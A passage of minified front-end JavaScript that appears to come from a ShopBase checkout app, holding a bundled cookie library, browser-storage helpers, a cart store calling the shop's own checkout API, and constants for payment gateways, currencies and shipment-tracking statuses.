t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const oa=e=>"".concat(e,"_ex");function ok(){return typeof(Lv()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=xf(localStorage.getItem(t),n),o=localStorage.getItem(oa(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(oa(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(oa(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(oa(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var Nv=ak,Am=ck,sk=decodeURIComponent,ik=encodeURIComponent,sa=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function ak(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||sk,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=uk(d,s)}}}return n}function ck(e,t,n){var r=n||{},o=r.encode||ik;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!sa.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!sa.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!sa.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!sa.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function uk(e,t){try{return t(e)}catch(n){return e}}function lk(){return typeof document=="object"&&typeof document.cookie=="string"}function dk(e,t){return typeof e=="string"?Nv(e,t):typeof e=="object"&&e!==null?e:{}}function fk(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Om(e,t){t===void 0&&(t={});var n=pk(e);if(fk(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function pk(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var qr=function(){return qr=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},qr.apply(this,arguments)},hk=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=dk(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=lk()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=Nv(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Om(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Om(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=qr(qr({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Am(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=qr(qr({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=qr({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Am(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function mk(e,t){const n=new hk(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=xf(s)),typeof s<"u"?s:null},remove(r,o){if(gk()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function gk(){return typeof document=="object"&&typeof document.location=="object"}function _k(){return typeof(xv()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return xf(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let Rm,Qn,jl;function yk(e){const{app:t,store:n}=e;Rm=mk(t.context.ssrContext?t.context.ssrContext.cookie:null),Qn=ok(),jl=_k(),eo(t,n,"cookie",Rm),eo(t,n,"localStorage",Qn),eo(t,n,"sessionStorage",jl)}const vk="usell",$k="post-purchase",Hu=e=>["missing_required_properties","missing_or_invalid_variant_id","missing product_id"].some(t=>e.includes(t)),Dv=e=>"cartDataStorage-".concat(e),bk=e=>Qn.get(Dv(e)),xm=(e,t)=>Qn.set(Dv(e),JSON.stringify(t||{})),Ek=(e,t)=>{if(!t){xm(e,{});return}xm(e,t)},Sk=()=>Qn.get("cartToken",{doNotParse:!0}),Ck=()=>Qn.get("cartCheckoutToken",{doNotParse:!0}),ia=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var ci=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(ci||{}),wk=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(wk||{});const Pk={setCart(e,t){Object.assign(e.cart,Fv.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const Tk={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),ia(this,r,o),!0}}catch(n){const{capturePaymentApiError:r,extractErrorMessage:o}=js(),s=o(n);Hu(s)&&r(s,n),this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),ia(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r);const{capturePaymentApiError:o,extractErrorMessage:s}=js(),i=s(r);Hu(i)&&o(i,r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(sf.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(pu(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(B1.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ve(u)));if(p.data){const{data:h}=p;t("setCart",h.result),Ek(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart");const l=extractErrorMessage(u);return["cart_request_wrong_format"].some(f=>l.includes(f))&&capturePaymentApiError(l,u),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,E,v,y,_,S;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===$k&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),(v=(E=r.checkout)==null?void 0:E.token)!=null&&v.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const $={cart_token:s};u&&($.post_purchase=!0);const w=await this.$http.put("".concat(f,"?").concat(Ve($)),{body:{...o,isUpdate:void 0}});if(w&&w.status===201&&!d&&w.data){const P=w.data.result.cart_token||"",x=w.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),ia(this,P,x)}p=!0}catch($){this.$logger.error("Update cart error",$),p=!1;const{capturePaymentApiError:w,extractErrorMessage:P}=js(),x=P($);if(Hu(x)&&w(x,$),((S=(_=(y=$.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:S.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const B={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ve(B)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(q){return Promise.reject(q)}}try{if(p)return await n("fetchCart")}catch($){return Promise.reject($)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));Sn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||Sn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find(v=>v.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(to.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(wn.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(to.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(to.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((E,v)=>{const y=f[v],_=c1(E,y),S=v3(E,y),$=o[v].qty;return{...E,variant:R(()=>_),option:S,quantity:$}});Sn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),Sn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),Sn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),Sn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),ia(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(pu(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Me.AppUpdateDiscount,{extra:{source:vk,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(pu(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},Fv={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function Ik(){return{namespaced:!0,state:Ge(Fv),mutations:Pk,actions:Tk}}function Mv(){return jl.get("referrer")||""}const Lm=Pe({fetchAppsSetting:k(!1)}),ju=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),kk=()=>{var r,o,s;const{$http:e}=qe(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(ju.appsSetting=c.data.result)});return Lm.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:qn(ju),errors:qn(Lm),appsSetting:R(()=>ju.appsSetting),$useNotification:n}};var Bv=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(Bv||{});const Nm=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},oL=(e,t,n)=>{var o;const{appsSetting:r}=kk();if((o=r.value[Bv.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=Nm(e.min_only_shipping_time,6),i=Nm(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},Dm=e=>{const t=e.$localStorage.get(Ei.Identical),n=Mv(),r={};of.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(Ga)||""}}};function sL({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const iL=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function aL(e){Qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(c3(Xe(1)))})}function cL(){return Qn.get("express_checkout_info")}function uL(){return Qn.remove("express_checkout_info")}function Ak(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const lL=400,dL=200,fL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],pL="standard",hL="express",mL="usell",gL="auto_upsell",_L="post-purchase",yL={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var Ok=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(Ok||{}),Ul=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(Ul||{}),rc=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(rc||{});const Rk={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},vL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},$L=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],bL="processing",EL=["not_found","invalid","error"],xk="cod",SL="sdk-post-purchase",CL="usell",wL="auto_upsell",PL="post-purchase",TL="sb-checkout-custom-css",IL="sb-checkout-custom-js",kL="fast_shipping";var Lk=(e=>(e.CheckoutFooter="checkout-footer",e.CheckoutContainer="checkout-container",e.OrderSummary="order-summary",e.NewOrderSummary="new-order-summary",e.DiscountCode="discount-code",e.OrderItem="order-item",e.OrderConfirmation="order-confirmation",e.OrderSteps="order-steps",e))(Lk||{}),Nk=(e=>(e.PaypalPro="paypal-pro",e.Shopbase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.Cardpay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e.BankTransfer="bank_transfer",e.Payoneer="payoneer",e.Razorpay="razorpay",e.ZonerPay="zonerpay",e.HelloClever="hello_clever",e))(Nk||{}),Dk=(e=>(e.stripeCreditCard="stripe-credit-card",e.test="test-gateway",e.sepa="sepa_debit",e.giro="giropay",e.sofort="sofort",e.afterpay="afterpay_clearpay",e.klarna="klarna",e.bancontact="bancontact",e.ideal="ideal",e.shopbase="platform",e.paypalPro="paypal-pro",e.braintree="braintree",e.checkoutCom="checkout-com",e.cardpay="cardpay",e.paypalSmartButton="paypal-smart-button",e.redrawedPaypalButton="redrawed-paypal-button",e.paypalStandard="paypal-standard",e.redrawedPaypalStandard="redrawed-paypal-standard",e.integratedHosted="integrated-hosted",e.integratedHostedCreditCard="integrated-hosted-credit-card",e.integratedEmbedded="integrated-embedded",e.cod="cod",e.bankTransfer="bank_transfer",e.payoneer="payoneer",e.stripeRequestButton="stripe-request-button",e.razorpay="razorpay",e.zonerpay="zonerpay",e.tazapay="tazapay",e))(Dk||{}),Fk=(e=>(e.CreditCard="credit-card",e.Paypal="paypal",e.SepaDebit="sepa_debit",e.Sofort="sofort",e.Afterpay="afterpay_clearpay",e.Klarna="klarna",e.Bancontact="bancontact",e.Giropay="giropay",e.Ideal="ideal",e.StripeLink="link",e.StripeGooglePay="google-pay",e.StripeApplePay="apple-pay",e))(Fk||{});const AL=["platform","paypal-pro","stripe-credit-card","test-gateway","braintree","checkout-com","cardpay","payoneer","razorpay","paypal-smart-button","paypal-standard","redrawed-paypal-button","redrawed-paypal-standard","bancontact","giropay","ideal","sepa_debit","sofort","afterpay_clearpay","klarna","integrated-hosted","integrated-hosted-credit-card","integrated-embedded","cod","bank_transfer"];var Mk=(e=>(e.embedded="embedded",e.hosted="hosted_checkout_page",e.direct="direct",e.express="express",e))(Mk||{}),Bk=(e=>(e.amex="icon_american_express",e.jcb="icon_jcb",e.visa="icon_visa",e.masterCard="icon_master",e.chinaUnionPay="icon_china_union_pay",e.discover="icon_discover",e.diners_club="icon_diners_club",e.paypal="icon_paypal",e.sepa="icon_sepa",e.sofort="icon_sofort",e.afterpay="icon_afterpay",e.klarna="icon_klarna",e.giropay="icon_giropay",e.bancontact="icon_bancontact",e.ideal="icon_ideal",e.cod="cod_icon_method",e.stripe="icon_stripe",e.visa_v3="icon_visa_v3",e.mastercard_v3="icon_mastercard_v3",e.amex_v3="icon_amex_v3",e.discover_v3="icon_discover_v3",e.diners_club_v3="icon_diners_club_v3",e.jcb_v3="icon_jcb_v3",e.paypal_v3="icon_paypal_v3",e.bankTransfer="icon_bank_transfer",e.payoneer="icon_payoneer",e.razorpay="icon_razorpay",e))(Bk||{});const OL={TypeCreditCard:"credit-card",TypePaypal:"paypal",TypeSepaDebit:"sepa_debit",TypeBancontact:"bancontact",TypeGiropay:"giropay",TypeIdeal:"ideal",TypeSofort:"sofort",TypeAfterpay:"afterpay_clearpay",TypeKlarna:"klarna"},RL={hostedCheckoutPage:"hosted_checkout_page",embedded:"embedded"},xL={creditCard:"credit-card",integrated:"integrated"},LL={DISCOUNT_CODE_NOT_FOUND:"Unable to find a valid discount matching the code entered.",DISCOUNT_CODE_INVALID:"discount code isn’t valid for the items in your cart.",DISCOUNT_APPLIED:"A discount has been applied to this order. You can’t add another discount.",DISCOUNT_CODE_USED:"discount code has already been used."},NL=["ARS","AUD","BBD","BMD","BND","BRL","BSD","BYR","BZD","CAD","CLP","CNY","COP","CVE","DKK","DOP","ETB","FJD","GYD","HKD","HNL","ISK","JMD","JPY","KYD","LKR","LRD","MMK","MOP","MUR","MXN","NAD","NIO","NOK","NPR","NZD","PGK","PKR","SBD","SCR","SEK","SGD","SZL","TTD","TWD","USD","UYU","VUV","WST","XCD"],DL=new Set(["AUD","BRL","CAD","CZK","DKK","EUR","HKD","HUF","ILS","JPY","MXN","TWD","NZD","NOK","PHP","PLN","GBP","RUB","SGD","SEK","CHF","THB","USD"]),FL={"paypal-express":"cannot init paypal-sdk",stripe:"cannot init stripe-sdk",braintree:"cannot init braintree-sdk","checkout-com":"cannot init checkout-dot-com-sdk",razorpay:"cannot init razorpay-sdk"},ML="ITEM_OUT_STOCK",BL="PROVIDER_IS_ONEPAGE",HL="iframe_update",jL="submitted",UL="authorize",VL={attempted_delivery:{label:"Attempted Delivery",description:"Delivery of the shipment was attempted, but unable to be completed.",type:"success"},undelivered:{label:"Undelivered",description:"The shipment was unsuccessfully delivered.",type:"error"},ready_for_pickup:{label:"Ready For Pickup",description:"The shipment is ready for pickup at a shipping depot.",type:"success"},confirmed:{label:"Confirmed",description:"The carrier is aware of the shipment, but hasn't received it yet.",type:"success"},in_transit:{label:"In Transit",description:"The shipment is being transported between shipping facilities on the way to its destination.",type:"success"},out_for_delivery:{label:"Out For Delivery",description:"The shipment is being delivered to its final destination.",type:"success"},delivered:{label:"Delivered",description:"The shipment was successfully delivered.",type:"success"},delayed:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},synchronizing:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},failure:{label:"Failure",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},not_found:{label:"Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},invalid:{label:"Invalid",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},tracking_created:{label:"Tracking Created",description:"The tracking number is created on shipping company system.",type:"success"},carrier_not_found:{label:"Carrier Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},error:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"},processing:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"}},Hk="Not Found",jk="Invalid",Uk="Error",WL="Processing",GL=[Hk,jk,Uk],qL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},ZL=new Set(["Validation errors"]),zL=["US"],KL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","PE","MX"],XL="You passed an empty string for 'card[number]'. We assume empty values are an attempt to unset a parameter; however 'card[number]' cannot be unset. You should remove 'card[number]' from your request or supply a non-empty value.",JL={ShortHeading:"short_heading",ProgressBar:"progress_bar",BasicCountdownTimer:"basic_countdown_timer_icon",HourglassCountdownTimer:"hourglass_countdown_timer",CheckoutV3:"checkout_v3"},YL={ProductPage:"product_page",CartPage:"cart_page",CheckoutPage:"checkout_page"},QL=".dynamic-checkout",eN=".wb-preview-wrapper #wb-main",tN="express",nN="standard",rN={ETA_PROCESSING:"eta_processing"},oN={timer:"post_purchase_timer",checkoutToken:"post_purchase_checkout_token"},Vk={ready:!1,ready_update:!1},Wk=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const E=t.$localStorage.get(rc.SHIPPING_ADDRESS)||{};n.country=E.country_code||"",n.province=E.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===xk&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const 